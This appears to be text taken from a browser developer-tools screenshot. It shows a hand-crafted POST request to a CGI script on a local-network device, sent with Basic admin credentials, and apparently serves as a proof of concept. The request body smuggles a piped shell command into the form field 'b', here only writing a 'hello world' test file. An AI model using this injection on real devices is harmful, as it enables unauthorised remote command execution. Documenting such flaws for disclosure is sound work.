 All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable Cache No Throttling HAR
ansferred Size
B 31 B
ched 124 B
New Request
Cancel Send
Method URL
POST http://192.168.0.157/cgi-bin/3005webget.cgi
Request Headers
Host: 192.168.0.157
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46MTIz
Connection: keep-alive
Cookie: tmib_res_layout=1024%20x%20768; style=KPS; ar_chan=0; cid=1; ar_stat=0
Upgrade-Insecure-Requests: 1
Request Body
a=hello&b=xxx | echo 'hello world' > ../test.txt